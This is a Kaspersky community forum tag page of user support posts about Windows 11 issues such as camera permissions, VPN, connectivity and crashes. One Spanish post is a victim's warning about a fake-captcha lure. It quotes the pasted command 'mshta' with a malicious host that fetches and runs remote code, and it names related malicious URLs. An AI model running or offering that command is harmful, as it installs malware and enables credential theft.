Search the Community
Showing results for tags 'windows 11'.
-
Allowing Windows Hello camera access
NAVARONE posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Dear Kasperksy team, Because of some "Edge webview has used the camera" events, I want to make use of the option to block camera access for all applications, and then whitelist Teams and Microsoft Hello. Hello is used as part of the logon process of my device, and is increasingly being used in passwordless logon scenarios on the internet. There is no compatibility issue: Windows Hello, my webcam, Kaspersky are working fine together, as long as I don't enable block all access to the camera. It is behaving as expected, I just don't know how to whitelist Hello correctly. I've disabled the "hide system applications" filter within Kaspersky's application manager to find the correct application/process, I've tried to whitelist camera access for "Secure Biometrics" (biolso.exe), and "Windows Logon Application" (winlogon.exe)... If it's a host process of sorts I don't feel like whitelisting the entire host process to run any dll... I've searched the internet and this forum (example thread) for more information on which application/applications to whitelist, but I'm getting nowhere. I'm on Kaspersky Standard 21.19.7.527(b) and Windows 11 Pro 24H2 Build 26100.2605 Windows Feature Experience Pack 1000.26100.36.0. -
После установки Kaspersky free поломались все бат файлы. После отключения файлового антивируса, они также не открываются.
-
Ciao, abilitando la VPN mi blocca anche gli indirizzi sulla mia rete locale http://192.168.x.x. Ho abilitato la funzione Split Tunnelling (explorer) ed inserendo gli ip nella sezione "Siti Web", ma il blocco permane. Riesco ad accedere agli IP sulla mia rete locale solo disattivando la VPN. Qualcun'altro ha avuto lo stesso problema ? Se si come avete risolto ? thx
-
windows 11 在Windows最新Canary 27766.1000下开启卡巴斯基标准版21.19.7.527(b)时,电脑无法连接互联网
得生卯羽 posted a topic in 家用产品支持
正如标题所说的那样,在最新Canary下开启卡巴斯基时,电脑无法连接网络,当我关闭卡巴斯基防护后,电脑才能恢复联网。 -
I just want to speak to a customer service person?
-
CAN'T DOWNLOAD KASPERSKY DISTRIBUTION - Endpoint Security Cloud Business Hub
ARROBABIT Lda posted a topic in Kaspersky Endpoint Security Cloud
Hello, I work in an I.T. company, and we manage a couple of companies' antivirus infrastructure. I began to manage another company, and went through the usual motions of setting it up, however I couldn't download the distribution packages, it just loads nothing, barren. Something was giving me weird vibes when I had to accept the agreement, took me a few hours of trial and error, but it loaded and I accepted. Now it doesn't give me the distros. What do I do? I contacted their e-mail, and even their office in my country but they refuse to pick up. P.S. Kaspersky Endpoint Security Cloud, User European Edition 15-19 Build version: 24.9.1.14- 4 replies
-
- license
- kaspersky plus
- (and 22 more)
-
Когда я включаю VPN-соединение для избранных приложений интернет отключается и не работает в избранных приложениях (Я уже пробывал менять протокол и всё равно не работает) на windows 11
-
windows 11 Windows Surface Pro 11 (ARM Processor) will not install? When?
racerswift posted a topic in Kaspersky Total Security
Just tried to load total security on a new Surface Pro 11. Has the ARM processor, will not load as incompatible, Any timeline on fixing this issue? -
Even with Split tunneling, ENLISTED detects it and I cant play.
xKhaozs2 posted a topic in Kaspersky VPN Secure Connection
So, I have this game from STEAM called "ENLISTED" and due to its anticheat (i guess), I cant run my KASPERSKY VPN even with SPLIT TUNNELING activated, which in theory should include only the programs I choose to the VPN access, so the games or platform i am playing not being one for them. -
Здравствуйте, кто -нибудь сможет помочь решить проблему удаленного доступа.Поймал такой вирус, когда скачал архив,переустанавливал винду,не помогло.
-
Sobald Kaspersky Standart [neuste Version] kein Internet Zugriff mehr.
Tolaten posted a topic in Für Privatanwender
Sobald Kaspersky aktiv ist ist mein Internet so gut wie überall blockiert. selbst den Schutz auf Pause zu setzen bringt nichts. Ich muss das Programm komplett schließen damit ich wieder Internet zugriff habe. Mein PC Windows 11 Pro Build 27764.1000 [ VERSION DEV ] PS: Nein es liegt nicht an der DEV version da ich es auf dem normalen [public] auch habe [anderer PC]- 1 reply
-
- kaspersky standard
- windows 11
-
(and 1 more)
Tagged with:
-
Dear community members! Since a few days ago, several different pieces of software have completely stopped being able to connect to the internet: Whatsapp for desktop, Discord for desktop, Teams for desktop, Microsoft Edge and Google Chrome. Everything else still works normally, to the point I can access Whatsapp, Discord and Teams through the Firefox browser. I couldn't get any specific error message other than ERR_CONNECTION_RESET. At first, I tried disabling both Kaspersky's and Windows' firewalls, and even disabling Kaspersky's antivirus didn't work either. Weirdly, today, I have tried again disabling Kaspersky and said pieces of software magically resumed being able to connect to the internet. Before that, I had tried several troubleshooting steps, without any success: (1) restarting the software; (2) clearing the browsers' caches; (3) installing the latest versions; (4) rebooting the computer; (5) restarting the internet connection; (6) connecting through wifi (I usually do so through cable); (7) resetting network settings as an administrator with Netsh winsock reset, Netsh int ip reset, Ipconfig /release, ipconfig /renew and Ipconfig /flushdns; (8) uninstalling all VPN software (I don't use VPN, but I'd read that some pieces of VPN software can still silently interfere with the internet connection). The several steps I took, coupled with the fact disabling Kaspersky now enables said pieces of software internet access, point to Kasperky Total Security as the culprit. I wouldn't be bothering you if this were a simple "add the blocked software to the trusted list", because all applications I mentioned are already in Kaspersky's trusted list, as shown in the attachments 1 to 5 (Tools => Manage applications => Application control). However, they can only work if I add them to another exclusion list, called "Exclusions", which be accessed by [Cog icon]=> Threats and exclusions => Manage exclusions (see attachments 6.1 and 6.2). I cannot overstate how weird this is: even though the pieces of software I mentioned are already in Kaspersky's own "trusted list", Kaspersky has started to suddenly and silently block them until I manually add them to another of Kaspersky's lists. I'm asking for help because as a layman, I'm afraid that adding the blocked pieces of softwares to that specific "Exclusions" list creates a security risk, and, to be honest, the need to manually add softwares alreadly listed as trusted to another list looks a lot like a bug. I'd like to definitely and safely address this bug or, at the very least, know how can I safely restart using Chrome, Teams, Discord, etc. My Kaspersky is in Portuguese, but I'm asking here in the English forum in order to broaden the support I can get. Kindest regards, Michel
-
Windows 11 23H2 Build 22631.4602 Kaspersky Premium 21.19.7.527(b) I'm using the trial of Kaspersky Premium including Kaspersky VPN Secure Connection I tried to connect to multiple servers but it still returns cannot find the DNS Address (like the attachment) I'm also set my Wi-Fi and Ethernet connection through Cloudfare DNS server.
- 7 replies
-
- kaspersky premium
- windows 11
-
(and 1 more)
Tagged with:
-
Buen dia comunidad, el jueves 19 a primeras horas de la madrugada mientras buscaba informacion sobre una escuela me tope con esta escuela aqui en Peru : https: //lavictoriagakko.edu.pe (tener cuidado con la web). Dentro de la pagina se mantiene la estructura de una pagina de escuela normal hasta que segundos despues aparece el captcha "no soy un robot" para hacer check en las figuras de autos. Luego de ello aparece un mensaje que que dice que algo asi como "para reiniciar la pagina" presion "Ctrl + r" , pega con "Ctrl + v" este codigo para recargar la pagina, el tema es que me sorprendio que algo ya este listo para pegar y quise ver por que se me habia copiado (en el portapapeles) un ejecutable solo por haber entrado a esa pagina, entonces fui al comando "Ctrl + r" presiono "Ctrl + v" (para visualizar que codigo malicioso era) y de casualidad lo termino ejecutando =( el codigo ejecutado en la ventana run de windows fue: mshta https: //microsoft-dns-reload-6y.pages.dev # "Microsoft Windows: DNS service Reload and Restart UP Tengan cuidado con ello. El problema es que en ese momento solo tenia instalado el windows defender (tengo windows 11 up to date). Algunas horas despues empezo el problema: entraron a mi cuenta de twitter e instagram (ambas con la configuracion de recordar credenciales cada vez que se iniciaba el chrome) , se detecto un inicio de sesion desde CA, USA en mi twitter y eliminaron mi instagram previamente habiendo cambiado el correo asociado a la cuenta por una de dominio @tenaent.com). La computadoraestuvo encendida un par de horas ese luego de la execucion de dicho executable malicioso en el cual use el scaner profundo de windows defender (que no hayo nada raro). Ese dia solo apague la computadora y al dia siguiente adquiri el karpersky premium, el cual arrojo troyanos HEUR:Trojan.Script.Generic (https: //bsc-dataseed1.binance.org https: //microsoft-dns-reload-6y.pages.dev), vinculo malicioso(https: //saaadnesss.shop/check) backdoors como "amenazas", asimismo de en algunos momentos aparecia "shell host is using camara web" pero Karspersky me daba la opcion de bloquear ello. De antemano muchas gracias a quien lea todo esto, cualquier ayuda es bienvenida porque lo que mas me preocupa es saber que informacion han robado en el tiempo que no era detectado.
- 6 replies
-
- windows 11
- trojan
-
(and 4 more)
Tagged with:
-
kaspersky standard 100% disk usage
xebtria posted a topic in Kaspersky: Basic, Standard, Plus, Premium
I boot my PC everything is fine. after a couple of minutes, Disk Usage of the PC goes to 99-100%. The Kaspersky Lab launcher ("avp.exe") has something between 20 and 60 MB/s under disk usage. If I close Kaspersky, the disk usage goes down again. If I start kaspersky again, disk usage is back at 99-100%. What is happening here? -
O site do nada parou de funcionar depois de anos pegando mesmo utilizando o antivírus. Alguém sabe resolver? Já liberei as URL's no app do antivírus mesmo assim apresenta mesmo problema e também fechei o antivírus e contou com mesmo problema.
-
Secure SNI (ECH) на уровне роутера
Eptiy posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Я знаю, что на данный момент поддержка secure sni в касперском отсутствует. По сути, отключение проверки защищённых соединений в настройках сети должно позволять secure sni работать. Так и есть: если настроить DoH на уровне устройства, либо браузера, то всё работает. Но мне такой вариант не подходит, так как DoH я настраиваю на роутере с openwrt, а так же пользуюсь hosts на этом роутере, чтобы он был единым для всех устройств в сети. Проблема с hosts в том, что настройка DoH на уровне устройства шифрует данные от роутера, отчего трафик с устройства, либо из браузера, игнорирует hosts. Вот в чём, собственно, проблема: пока запущен касперский на устройстве, secure sni не работает, не смотря на то, что проверка защищённых соединений выключена. Начинает работать только тогда, когда настроен DoH на уровне устройства/браузера. Если выйти из программы (трей - контекстное меню - выход), то secure sni начинает работать при DoH на уровне роутера. Если только приостановить защиту, то ничего не меняется, помогает только выход из программы. То, что secure sni работает без включения на самом устройстве - не ошибка. Проверено на Windows 11 (в настройках подключения DNS выставлен "Автоматически (DHCP)") в браузерах Yandex и Edge: даже с выключенной настройкой "безопасный DNS" проверка на secure sni проходится. Также проверено на Android (настройка "Персональный DNS сервер" выключена) в браузерах Chrome, Yandex, Samsung. В последних двух в принципе нет настройки безопасного DNS, но проверка на secure sni всё равно проходится. Возможно, я упуская какую-то настройку, которая мешает работе secure sni при DoH на уровне роутера. Пока что вопрос не критичен, защита всё-таки важнее. На крайний случай пропишу на устройстве отдельный файл hosts и настрою DoH прямо на нём. Но хотелось бы, чтобы всё работало от роутера и касперский не мешал работе всех нюансов.- 1 reply
-
- kaspersky premium
- windows 11
-
(and 2 more)
Tagged with:
-
-
如题,当打开卡巴斯基时Windows的人脸识别无法正常工作,即使可以调用摄像头也会提示无法识别,而当我退出卡巴斯基时则顺利识别并登录Windows。请问这个问题该怎么解决呢?
-
Why Kaspersky demands me to locate my device?
alex56 posted a topic in Kaspersky: Basic, Standard, Plus, Premium
I updated OS to Windows 24h2 with Kaspersky Premium installed. Now Windows Security center recommends and Kaspersky warns that I should allow Windows to locate my device. There was no such warning in 23h2. How should we deal with this? What features do I lose if I ignore this warning? -
I'm having internet failures (Ethernet and Wifi), apparently with the integration of the Kaspserky DLL and Windows: ---------------------------------------------------------------- Windows 11 24H2 26100.2454 Placa Mãe: X670 AORUS ELITE AX (rev. 1.0/1.2) BIOS: F32d 12,33 MB Oct 16, 2024 Kaspersky Plus: kaspersky4win202121.19.7.527pt_46480.exe ---------------------------------------------------------------- Nome do aplicativo com falha: DllHost.exe, versão: 10.0.26100.1, carimbo de data/hora: 0x807e878c Nome do módulo com falha: kpm_integration.dll, versão: 21.19.13.549, carimbo de data/hora: 0x6737728e Código de exceção: 0xc0000005 Deslocamento de falha: 0x00016676 ID do processo com falha: 0x5428 Hora de início do aplicativo com falha: 0x1DB46FB31679041 Caminho do aplicativo com falha: C:\WINDOWS\SysWOW64\DllHost.exe Caminho do módulo com falha: ID do relatório: 3eaa80df-84dc-41e6-bda1-6deda8698a8b Nome completo do pacote com falha: ID do aplicativo relativo ao pacote com falha: - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"> - <System> <Provider Name="Application Error" Guid="{a0e9b465-b939-57d7-b27d-95d8e925ff57}" /> <EventID>1000</EventID> <Version>0</Version> <Level>2</Level> <Task>100</Task> <Opcode>0</Opcode> <Keywords>0x8000000000000000</Keywords> <TimeCreated SystemTime="2024-12-05T09:51:34.1943531Z" /> <EventRecordID>3916</EventRecordID> <Correlation /> <Execution ProcessID="23292" ThreadID="23296" /> <Channel>Application</Channel> <Computer>DESKTOP-5O0SQGC</Computer> <Security UserID="S-1-5-21-2675060994-2334295476-2516587185-1001" /> </System> - <EventData> <Data Name="AppName">DllHost.exe</Data> <Data Name="AppVersion">10.0.26100.1</Data> <Data Name="AppTimeStamp">807e878c</Data> <Data Name="ModuleName">kpm_integration.dll</Data> <Data Name="ModuleVersion">21.19.13.549</Data> <Data Name="ModuleTimeStamp">6737728e</Data> <Data Name="ExceptionCode">c0000005</Data> <Data Name="FaultingOffset">00016676</Data> <Data Name="ProcessId">0x5ab8</Data> <Data Name="ProcessCreationTime">0x1db46fb44b16a77</Data> <Data Name="AppPath">C:\WINDOWS\SysWOW64\DllHost.exe</Data> <Data Name="ModulePath">C:\Program Files (x86)\Kaspersky Lab\Kaspersky 21.19\kpm_integration.dll</Data> <Data Name="IntegratorReportId">db29f026-7c9c-41d3-b210-938dcad5162a</Data> <Data Name="PackageFullName" /> <Data Name="PackageRelativeAppId" /> </EventData> </Event> ---------------------------------------------------------------- Realtek Gaming 2.5GbE Family Controller is reset by tx hang. - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"> - <System> <Provider Name="rt25cx21" /> <EventID Qualifiers="49156">9</EventID> <Version>0</Version> <Level>2</Level> <Task>0</Task> <Opcode>0</Opcode> <Keywords>0x80000000000000</Keywords> <TimeCreated SystemTime="2024-12-05T10:19:18.2112820Z" /> <EventRecordID>3699</EventRecordID> <Correlation /> <Execution ProcessID="4" ThreadID="636" /> <Channel>System</Channel> <Computer>DESKTOP-5O0SQGC</Computer> <Security /> </System> - <EventData> <Data /> <Data>Realtek Gaming 2.5GbE Family Controller</Data> <Binary>000008000200380000000000090004C0000000000000000000000000000000000000000000000000000000000C000000</Binary> </EventData> </Event> ---------------------------------------------------------------- Incident Number: INC000017089634
-
Привет. У меня лицензия на год kaspersky standard. У меня есть программа Powder - это программа для записи видео игр, она не работает. Я скачать эту программу из Microsoft Store. Я добавил эту программу в исключения в антивирусе, но она все равно не работает. Я не могу записывать лецплеи по видео играм. Прошу помогите. Я ничего не понимаю и ничего не могу сделать. Кнопка войти через Google не нажимается. Я не могу в этой программе перейти на окно входа через Google. Спасибо.
-
I can't enable Kaspersky web extension for Zen browser.
Palkia posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Hello, I am facing an issue with enabling the Kaspersky web extension in the Zen browser. I have already tried the following steps: Ensured that the Zen browser is up-to-date. Checked if the Kaspersky extension is listed in the browser's extension/add-on menu. Restarted both the browser and the Kaspersky application. Unfortunately, the extension does not appear or function as expected. Could you please guide me on how to properly enable it? If the Zen browser is not supported, are there any workarounds or plans to support it in the future? Thank you in advance for your assistance! -
Hello, I’m planning to designate a device as a Distribution Point to remotely install the Kaspersky Network Agent on my Windows endpoints. After reviewing the documentation https://support.kaspersky.com/KSC/CloudConsole/en-US/98876.htm, I noticed that there are multiple methods for achieving this. However, I’m specifically concerned with the security settings required on the endpoints to ensure a smooth installation of the Network Agent. Could anyone clarify which specific Windows security settings, such as firewall rules and required ports, must be configured to allow the Distribution Point to successfully push the agent? For instance, is enabling SMB connections on the endpoint firewalls necessary? I’m asking because we need to assess which domain policies we may need to adjust, but the documentation doesn't provide enough detail on the necessary Windows configuration for successful deployment. Any insights or best practices would be greatly appreciated!"
-